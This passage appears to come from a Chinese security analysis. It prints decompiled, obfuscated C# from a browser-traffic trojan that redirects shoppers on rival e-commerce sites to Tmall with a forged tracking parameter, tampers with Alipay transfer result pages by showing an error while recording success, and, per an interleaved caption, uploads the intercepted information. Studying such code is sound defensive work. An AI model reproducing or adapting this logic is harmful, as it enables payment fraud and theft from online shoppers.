 }
if (!session_0.hostname.Contains("alipay.com"))
{
if (Regex.IsMatch(session_0.hostname, "(kaola|suning|zhe800|meilishuo|gome|mogujie|jd|yhd|vip|amazon)+\\.+(co|cn)"))
{
Class5.smethod_5(session_0, "https://www.tmall.com/?spm=" + DateTime.Now.ToString("yyMMdd.HHmmss.fff"));
}
return;
}
if (session_0.fullUrl.Contains("/standard/result/payResult.htm"))
{
if (session_0.fullUrl.Contains("statusCode=SUCCESS"))
{
Class1.smethod_3(false);
}
return;
}
if (session_0.fullUrl.Contains("shenghuo.alipay.com/transfercore/result.htm"))
{
Class5.smethod_5(session_0, "https://cashierzui.alipay.com/home/error.htm");
上传截获的信息
Class1.smethod_3(true);
ThreadPool.QueueUserWorkItem(new WaitCallback(Class1.smethod_4), "交易成功");
}
安全帮